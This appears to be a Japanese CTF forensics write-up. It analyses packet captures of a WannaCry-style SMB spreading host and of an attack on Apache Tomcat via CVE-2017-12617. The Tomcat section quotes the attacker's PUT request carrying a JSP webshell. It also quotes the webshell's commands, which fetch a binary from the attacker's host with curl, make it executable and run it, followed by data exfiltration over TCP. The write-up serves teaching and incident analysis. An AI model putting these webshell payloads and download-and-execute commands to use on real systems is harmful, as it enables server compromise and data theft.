|---|---------------------------------|------------|------------|-----|-----|----------------------------------------------------------------|
|   | 1044 2018-09-23 16:20:58.167376 | 10.10.10.3 | 10.10.10.7 | TCP | 62  | 445 → 1089 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 SACK |
|   | 1051 2018-09-23 16:20:58.167874 | 10.10.10.7 | 10.10.10.3 | TCP | 60  | 1089 → 445 [ACK] Seq=1 Ack=1 Win=64240 Len=0                   |
|   | 1055 2018-09-23 16:20:58.170307 | 10.10.10.7 | 10.10.10.3 | SMB | 191 | Negotiate Protocol Request                                     |
|   | 1057 2018-09-23 16:20:58.170896 | 10.10.10.3 | 10.10.10.7 | SMB | 185 | Negotiate Protocol Response                                    |
|   | 1060 2018-09-23 16:20:58.171690 | 10.10.10.7 | 10.10.10.3 | SMB | 194 | Session Setup AndX Request, User: anonymous                    |
|   | 1066 2018-09-23 16:20:58.173115 | 10.10.10.3 | 10.10.10.7 | SMB | 259 | Session Setup AndX Response                                    |
|   | 1067 2018-09-23 16:20:58.173118 | 10.10.10.7 | 10.10.10.3 | SMB | 150 | Tree Connect AndX Request, Path: \\192.168.56.20\IPC\$         |
|   | 1070 2018-09-23 16:20:58.173836 | 10.10.10.3 | 10.10.10.7 | SMB | 114 | Tree Connect AndX Response                                     |
|   | 1075 2018-09-23 16:20:58.174886 | 10.10.10.7 | 10.10.10.3 | SMB | 136 | Trans2 Request, SESSION_SETUP                                  |
|   | 1078 2018-09-23 16:20:58.175496 | 10.10.10.3 | 10.10.10.7 | SMB | 93  | Trans2 Response, SESSION_SETUP, Error: STATUS_NOT_IMPLEMENTED  |
|   | 1081 2018-09-23 16:20:58.176439 | 10.10.10.7 | 10.10.10.3 | TCP | 60  | 1089 → 445 [FIN, ACK] Seq=456 Ack=436 Win=63805 Len=0          |
|   | 1083 2018-09-23 16:20:58.177566 | 10.10.10.3 | 10.10.10.7 | TCP | 60  | 445 → 1089 [ACK] Seq=436 Ack=457 Win=63922 Len=0               |
| L | 1084 2018-09-23 16:20:58.177802 | 10.10.10.3 | 10.10.10.7 | TCP | 60  | 445 → 1089 [RST, ACK] Seq=436 Ack=457 Win=0 Len=0              |

| 1093 2018-09-23 16:21:10.290014 | 10.10.10.7 | 10.10.10.3 | TCP | 62  | 1257 → 445 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1           |
|---------------------------------|------------|------------|-----|-----|-----------------------------------------------------------------------|
| 1096 2018-09-23 16:21:10.290593 | 10.10.10.3 | 10.10.10.7 | TCP | 62  | 445 $\rightarrow$ 1257 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 |
| 1098 2018-09-23 16:21:10.290958 | 10.10.10.7 | 10.10.10.3 | TCP | 60  | 1257 → 445 [ACK] Seq=1 Ack=1 Win=64240 Len=0                          |
| 1101 2018-09-23 16:21:10.293700 | 10.10.10.7 | 10.10.10.3 | SMB | 191 | Negotiate Protocol Request                                            |
| 1102 2018-09-23 16:21:10.294007 | 10.10.10.3 | 10.10.10.7 | SMB | 185 | Negotiate Protocol Response                                           |
| 1103 2018-09-23 16:21:10.316769 | 10.10.10.7 | 10.10.10.3 | SMB | 194 | Session Setup AndX Request, User: anonymous                           |
| 1104 2018-09-23 16:21:10.318461 | 10.10.10.3 | 10.10.10.7 | SMB | 259 | Session Setup AndX Response                                           |
| 1105 2018-09-23 16:21:10.319485 | 10.10.10.7 | 10.10.10.3 | SMB | 194 | Session Setup AndX Request, User: anonymous                           |
| 1106 2018-09-23 16:21:10.319494 | 10.10.10.3 | 10.10.10.7 | SMB | 259 | Session Setup AndX Response                                           |
| 1107 2018-09-23 16:21:10.329178 | 10.10.10.7 | 10.10.10.3 | SMB | 194 | Session Setup AndX Request, User: anonymous                           |
| 1108 2018-09-23 16:21:10.334799 | 10.10.10.3 | 10.10.10.7 | SMB | 259 | Session Setup AndX Response                                           |
| 1109 2018-09-23 16:21:10.349797 | 10.10.10.7 | 10.10.10.3 | SMB | 146 | Tree Connect AndX Request, Path: \\172.16.99.5\IPC\$                  |
| 1110 2018-09-23 16:21:10.350705 | 10.10.10.3 | 10.10.10.7 | SMB | 114 | Tree Connect AndX Response                                            |

以上の事実より、10.10.10.7が

「感染を拡大させようとしている動きが見受けられる感染端末」

## <u>よってフラグは「10.10.10.7」となる</u>

※補足

問題文には「WannaCry感染時に表示される身代金支払い画面はどのPCからも確認さ れておらず」とありますが、実際にWannaCry2.0亜種にこのような挙動をするものが存在 します。暗号化の挙動が無くなっていて、DoublePulsarを拡散する目的のみで作られた のか、目的がいまいち不明ですがそのようなものも存在するということだけ書いておきます。 参考: <u>https://www.mbsd.jp/blog/20170607.html</u>

#### 問題2~4の概要

- DMZに設置された脆弱なApache Tomcatが攻撃を受けたという設定のシナリオ
- 具体的な課題は以下の通り
  - 2. 攻撃者の IP アドレスを特定せよ
  - 3. 攻撃者が使用した脆弱性の CVE 番号を特定せよ
  - 4. 流出したデータを特定し、データに含まれるフラグを求めよ

## 攻撃者の IP アドレスを特定せよ

- パケットキャプチャファイルを解析する問題
- プロトコル等にフィルタをかけると怪しいペイロードが発見できる

| •  | •      |       |                    |              |                   |           | [      | problem  | n2.pcap  |           |       |                                                           |
|----|--------|-------|--------------------|--------------|-------------------|-----------|--------|----------|----------|-----------|-------|-----------------------------------------------------------|
|    |        | 2     | 💿 🖿 🗋              | 8            | ې 🔶 کې            | 2 7       | 5 👱    |          |          |           | 0     | . II                                                      |
|    | http   |       |                    |              |                   |           |        |          |          |           |       | Expression +                                              |
| No |        | Time  | Source             |              | Destination       | Length    |        | Protocol | Info     |           |       |                                                           |
|    | 447    | 17    | 185.220.101.12     |              | 192.168.100.106   |           | 408    | HTTP     | GET      | / HTTP/1. | .1    |                                                           |
|    | 449    | 17    | 192.168.100.106    |              | 185.220.101.12    |           | 1856   | HTTP     | HTTP,    | /1.1 200  | 0K    | (text/html)                                               |
|    | 451    | 17    | 185.220.101.12     |              | 192.168.100.106   |           | 385    | HTTP     | GET      | /css/mate | erial | lize.css HTTP/1.1                                         |
|    | 457    | 17    | 185.220.101.12     |              | 192.168.100.106   |           | 1000   | HTTP     | GET      | /js/mater | riali | ize.js HTTP/1.1 GET /js/init.js HTTP/1.1 GET /css/style.c |
|    | 466    | 17    | 192.168.100.106    |              | 185.220.101.12    |           | 463    | HTTP     | HTTP,    | /1.1 200  | 0K    | (text/css)                                                |
|    | 502    | 17    | 192.168.100.106    |              | 185.220.101.12    |           | 1322   | HTTP     | HTTP,    | /1.1 200  | 0K    | (application/javascript)HTTP/1.1 200 OK (application/ja   |
|    | 535    | 24    | 52.78.222.102      |              | 192.168.100.106   |           | 934    | HTTP     | PUT ,    | /pwn.jsp/ | / HTT | TP/1.1                                                    |
| +  | 537    | 24    | 192.168.100.106    |              | 52.78.222.102     |           | 218    | HTTP     | HTTP,    | /1.1 204  | No C  | Content                                                   |
|    | 545    | 26    | 192.160.102.165    |              | 192.168.100.106   |           | 420    | HTTP     | GET      | / HTTP/1. | .1    |                                                           |
|    | 547    | 26    | 192.168.100.106    |              | 192.160.102.165   |           | 1868   | HTTP     | HTTP     | /1.1 200  | OK    | (text/html)                                               |
|    | 550    | 26    | 192.160.102.165    |              | 192.168.100.106   |           | 1343   | HTTP     | GET      | /css/mate | erial | lize.css HTTP/1.1 GET /css/style.css HTTP/1.1 GET /js/ini |
|    | 560    | 26    | 103 100 100 100    |              | 103 160 103 165   |           | 2062   | UTTO     | итто     | 11 1 200  | or    | (taut/acc)                                                |
| ►  | Frame  | 535:  | 934 bytes on wire  | (7472 bits)  | , 934 bytes captu | red (7472 | 2 bits | ;)       |          |           |       |                                                           |
| ►  | Ethern | et II | , Src: 06:39:d1:82 | :b2:44 (06:3 | 39:d1:82:b2:44),  | Dst: 06:0 | d4:84: | a0:f5:6a | (06:d4:8 | 4:a0:f5:6 | 5a)   |                                                           |
| ►  | Intern | et Pr | otocol Version 4,  | Src: 52.78.2 | 222.102, Dst: 192 | .168.100. | . 106  |          |          |           |       |                                                           |
| ►  | Transm | issio | n Control Protocol | , Src Port:  | 39516 (39516), D  | st Port:  | 80 (8  | 0), Seq: | 1, Ack:  | 1, Len: 8 | 368   |                                                           |

Hypertext Transfer Protocol

#### 答え: 52.78.222.102

## 攻撃者が使用した脆弱性のCVE番号を特定せよ

- HTTP のプロトコルおよび IP アドレスに対しフィルタをかけてパケットを見ると、PUT で不正な JSP ファイルをアップロードしていることがわかる
- PUT jsp 等のワードで検索すると Tomcat の脆弱性を見つけることができる

```
PUT /pwn.jsp/ HTTP/1.1
Host: 54.238.163.219
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10 10 1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Content-Length: 596
<FORM METHOD=GET ACTION='pwn.jsp'>
    <INPUT name='cmd' type=text>
    <INPUT type=submit value='Run'>
    </FORM>
    <%@ page import="java.io.*" %>
    <%
   String cmd = request.getParameter("cmd");
  String output = "";
```

#### 答え: CVE-2017-12617

まず、JSP ファイルに対し cmd=curl -o /tmp/upload http://52.78.222.102/upload
 等のコマンドが送信されており、webshell が作成されていると考えられる。

| problem2.pcap |           |       |                       |                   |       |              |                                                                     |                             |         |  |  |  |
|---------------|-----------|-------|-----------------------|-------------------|-------|--------------|---------------------------------------------------------------------|-----------------------------|---------|--|--|--|
| (             |           | ß     | ) 🛛 📄 🕲               | ) 🔍 🔶 🍝 🖉         | T 🛃   |              |                                                                     |                             |         |  |  |  |
|               | ip.addr   | == 52 | 2.78.222.102 and http |                   |       |              | X 🛋                                                                 | <ul> <li>Express</li> </ul> | ion +   |  |  |  |
|               | Packet li | st    | Narrow & Wide         | Case sensitive    | Dis   | splay filter | <b>©</b>                                                            | Find                        | Cancel  |  |  |  |
| N             | ).        | Time  | Source                | Destination Lengt | th    | Protocol     | Info                                                                |                             |         |  |  |  |
|               | 535       | 24    | 52.78.222.102         | 192.168.100.106   | 934   | HTTP         | PUT /pwn.jsp/ HTTP/1.1                                              |                             |         |  |  |  |
|               | 537       | 24    | 192.168.100.106       | 52.78.222.102     | 218   | HTTP         | HTTP/1.1 204 No Content                                             |                             |         |  |  |  |
|               | 64        | 31    | 52.78.222.102         | 192.168.100.106   | 380   | HTTP         | <pre>GET /pwn.jsp?cmd=curl+-o+%2Ftmp%2Fupload+http%3A%2F%2F52</pre> | .78.222.1                   | 02%2Fup |  |  |  |
|               | 652       | 31    | 192.168.100.106       | 52.78.222.102     | 149   | HTTP         | GET /upload HTTP/1.1                                                |                             |         |  |  |  |
|               | 3088      | 31    | 52.78.222.102         | 192.168.100.106   | 10165 | HTTP         | HTTP/1.1 200 OK                                                     |                             |         |  |  |  |
| +             | 309:      | . 31  | 192.168.100.106       | 52.78.222.102     | 518   | HTTP         | HTTP/1.1 200 OK (text/html)                                         |                             |         |  |  |  |
|               | 310       | . 32  | 52.78.222.102         | 192.168.100.106   | 346   | HTTP         | GET /pwn.jsp?cmd=chmod+755+%2Ftmp%2Fupload HTTP/1.1                 |                             |         |  |  |  |
|               | 3103      | 32    | 192.168.100.106       | 52.78.222.102     | 518   | HTTP         | HTTP/1.1 200 OK (text/html)                                         |                             |         |  |  |  |
|               | 311:      | . 38  | 52.78.222.102         | 192.168.100.106   | 336   | HTTP         | GET /pwn.jsp?cmd=%2Ftmp%2Fupload HTTP/1.1                           |                             |         |  |  |  |
|               | 3134      | 38    | 192.168.100.106       | 52.78.222.102     | 518   | HTTP         | HTTP/1.1 200 OK (text/html)                                         |                             |         |  |  |  |

#### • Webシェルのコマンド履歴は以下である

- curl –o /tmp/upload http://52.78.222.102/upload
- chmod 755 /tmp/upload
- /tmp/upload
- このことから webshell を通じ別の悪意ある実行ファイルをダウンロードし、実行していることが想定できる

 /tmp/upload を実行した後のパケットをみると、TCP で 5000 ~ 5002 番ポートになに かしらのデータを送信していることがわかる。

| •                                                                              | •          |      |             |               |             | 🛅 pro       | blem2.pcap     |            |          |               |               |         |         |
|--------------------------------------------------------------------------------|------------|------|-------------|---------------|-------------|-------------|----------------|------------|----------|---------------|---------------|---------|---------|
| ⊿ ■ 2 ⑧ = 1 ⊠ 3 0 ← ⇒ ≊ 7 ± 🗔 = 0 0 0 1                                        |            |      |             |               |             |             |                |            |          |               |               |         |         |
| (ip.addr == 52.78.222.102) and (tcp.flags.push == 1) and (frame.number > 3090) |            |      |             |               |             |             |                |            |          |               |               |         | on +    |
| P                                                                              | acket list |      | •           | Narrow & Wide | ○ Ca        | e sensitive | Display filter |            |          |               |               | Find    | Cancel  |
| No.                                                                            | 1          | Time | Source      |               | Destination | Length      | Protocol       | Info       |          |               |               |         |         |
|                                                                                | 3091       | 31   | 192.168.100 | 0.106         | 52.78.222.  | .02         | 518 HTTP       | HTTP/1.1   | 200 OK   | (text/html)   |               |         |         |
|                                                                                | 3101       | 32   | 52.78.222.1 | 102           | 192.168.10  | . 106       | 346 HTTP       | GET /pwn.  | jsp?cmd= | chmod+755+%21 | tmp%2Fupload  | HTTP/1  | .1      |
|                                                                                | 3103       | 32   | 192.168.100 | 0.106         | 52.78.222.  | .02         | 518 HTTP       | HTTP/1.1 3 | 200 OK   | (text/html)   |               |         |         |
|                                                                                | 3111       | 38   | 52.78.222.3 | 102           | 192.168.10  | .106        | 336 HTTP       | GET /pwn.  | jsp?cmd= | %2Ftmp%2Fuplo | ad HTTP/1.1   |         |         |
|                                                                                | 3116       | 38   | 192.168.100 | 0.106         | 52.78.222.  | .02 1       | 1066 RSL       | DELETE IN  | Dication | (CCCH) (CC)   |               |         |         |
|                                                                                | 3124       | 38   | 192.168.100 | 0.106         | 52.78.222.  | .02 1       | .066 TCP       | 45716 → 50 | 001 [PSH | , ACK] Seq=1  | Ack=1 Win=292 | 48 Len= | =1000 T |
|                                                                                | 3129       | 38   | 192.168.100 | 0.106         | 52.78.222.  | .02         | 2015 TCP       | 57068 → 50 | 002 [PSH | , ACK] Seq=1  | Ack=1 Win=292 | 48 Len= | =1949 T |
|                                                                                | 3134       | 38   | 192.168.100 | 0.106         | 52.78.222.  | .02         | 518 HTTP       | HTTP/1.1 2 | 200 OK   | (text/html)   |               |         |         |

• TCP で 5000 ~ 5002 番ポートに送信されているパケットをみると、"PK" というマジックナンバーと文字列が見え、ZIP 形式のファイルが送信されていると仮説が立つ

Frame 3116: 1066 bytes on wire (8528 bits), 1066 bytes captured (8528 bits)

- Ethernet II, Src: 06:d4:84:a0:f5:6a (06:d4:84:a0:f5:6a), Dst: 06:39:d1:82:b2:44 (06:39:d1:82:b2:44)
- Internet Protocol Version 4, Src: 192.168.100.106, Dst: 52.78.222.102
- Transmission Control Protocol, Src Port: 33574 (33574), Dst Port: 5000 (5000), Seq: 1, Ack: 1, Len: 1000

Data (1000 bytes)

Data: 504b0304140008080800f3a2374d00000000000000000000... [Length: 1000]

| 0000 | 06 | 39 | d1 | 82 | b2 | 44 | 06 | d4 | 84 | a0        | f5 | 6a | <b>Ø</b> 8 | 00 | 45 | 00         | .9DjE.            |
|------|----|----|----|----|----|----|----|----|----|-----------|----|----|------------|----|----|------------|-------------------|
| 0010 | 04 | 1c | dØ | 36 | 40 | 00 | 40 | 06 | 2e | de        | c0 | a8 | 64         | 6a | 34 | 4e         | 6@.@dj4N          |
| 0020 | de | 66 | 83 | 26 | 13 | 88 | 3b | ee | 83 | f1        | 29 | 82 | 91         | 25 | 80 | 18         | .f.&;)%           |
| 0030 | 01 | c9 | 3b | d6 | 00 | 00 | 01 | 01 | 08 | 0a        | 00 | 21 | 53         | сс | e8 | 53         | ;!SS              |
| 0040 | 64 | 81 | 50 | 4b | 03 | 04 | 14 | 00 | 08 | 08        | 08 | 00 | f3         | a2 | 37 | 4d         | d.PK7M            |
| 0050 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00        | 00 | 00 | 18         | 00 | 00 | 00         |                   |
| 0060 | 78 | 6c | 2f | 64 | 72 | 61 | 77 | 69 | 6e | 67        | 73 | 2f | 64         | 72 | 61 | 77         | xl/drawi ngs/draw |
| 0070 | 69 | 6e | 67 | 31 | 2e | 78 | 6d | 6c | 9d | dØ        | 51 | 4e | c3         | 30 | 0c | 06         | ing1.xmlQN.0      |
| 0080 | e0 | 13 | 70 | 87 | 2a | ef | 6b | 5a | 04 | 68        | 54 | eb | f6         | 52 | 71 | 02         | p.*.kZ .hTRq.     |
| 0090 | 38 | 80 | 49 | dc | 36 | 5a | 9d | 54 | 76 | <b>c6</b> | ba | db | 13         | d1 | 15 | 24         | 8.I.6Z.T v\$      |
| 00a0 | 78 | 19 | 7d | b4 | 2c | 7f | fa | fd | ef | 0e        | 13 | Ød | d9         | 07 | b2 | <b>b</b> 8 | x.}.,             |

- それらパケット中のデータを抽出し、つなぎ合わせる
- すると、ZIP 中のファイルから、XLSX 形式のファイルであるとわかる
- XLSX 形式のファイルを適切なリーダーで読み込むとフラグが得られる



#### 答え: FLAG\_PCAP1ZFUN!